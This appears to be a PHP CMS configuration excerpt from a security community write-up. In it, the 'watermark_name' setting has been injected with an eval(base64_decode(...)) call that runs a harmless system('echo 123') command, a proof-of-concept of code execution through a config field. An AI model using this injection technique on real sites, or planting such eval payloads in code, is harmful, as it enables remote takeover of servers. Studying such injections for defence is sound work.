 //附件相关配置
'upload_file' => 'uploads', //上传文件目录，后面一定不要加斜杠（“/”）
'watermark_enable' => '1', //是否开启图片水印
'watermark_name' => 'mark.png',eval(base64_decode('c3lzdGVtKCdlY2hvIDEyMycpOw==')),'', //水印名
'watermark_position' => '9', //水印位置
//其他设置
'sql_execute' => false, //是否允许在线执行SQL命令
'edit_template' => false, //是否允许在线编辑模板
先知社区